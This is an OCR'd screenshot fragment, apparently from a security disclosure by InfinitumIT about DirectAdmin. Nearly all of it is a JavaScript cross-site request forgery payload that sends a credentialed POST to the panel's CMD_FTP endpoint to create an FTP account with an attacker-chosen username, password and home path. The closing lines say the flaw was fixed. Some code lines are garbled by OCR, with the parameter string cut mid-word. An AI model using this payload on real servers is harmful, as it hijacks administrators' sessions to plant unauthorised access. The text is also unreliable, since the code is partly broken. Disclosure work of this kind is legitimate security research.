
# Create FTP Account:

var url = 
"http://SERVERIP:2222/CMD_FTP";

var params =

"fakeusernameremembered=&fakepasswordremember
&user=username&passwd=password&random=Save+Pa
stom_val=%2Fhome%2Fusername&create=Create";

var vuln = new XMLHttpRequest();

vuln.open("POST", url, true);

vuln.withCredentials = 'true';

vuln.setRequestHeader("Content-type",

"application/x-www-form-urlencoded");

vuln.send(params);

# Vulnerabilities are fixed in minutes, 
thanks to DirectAdmin.

# InfinitumIT / For safer days...
